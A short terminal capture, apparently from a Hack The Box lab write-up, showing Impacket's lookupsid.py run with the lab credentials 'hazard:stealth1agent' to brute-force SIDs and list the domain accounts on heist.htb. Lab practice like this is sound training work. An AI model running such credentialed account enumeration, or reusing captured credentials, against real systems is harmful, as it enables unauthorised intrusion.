 ┌──(root㉿kali)-[~/Desktop/HTB/heist/impacket]
└─# /opt/impacket/examples/lookupsid.py hazard:stealth1agent@h
eist.htb
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 202
2 SecureAuth Corporation
academy.o...
[*] Brute forcing SIDs at heist.htb
[*] StringBinding ncacn_np:heist.htb[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-4254423774-1266059056-3197185112
500: SUPPORTDESK\Administrator (SidTypeUser)
501: SUPPORTDESK\Guest (SidTypeUser)
503: SUPPORTDESK\DefaultAccount (SidTypeUser)
504: SUPPORTDESK\WDAGUtilityAccount (SidTypeUser)
513: SUPPORTDESK\None (SidTypeGroup)
1008: SUPPORTDESK\Hazard (SidTypeUser)
1009: SUPPORTDESK\support (SidTypeUser)
1012: SUPPORTDESK\Chase (SidTypeUser)
1013: SUPPORTDESK\Jason (SidTypeUser)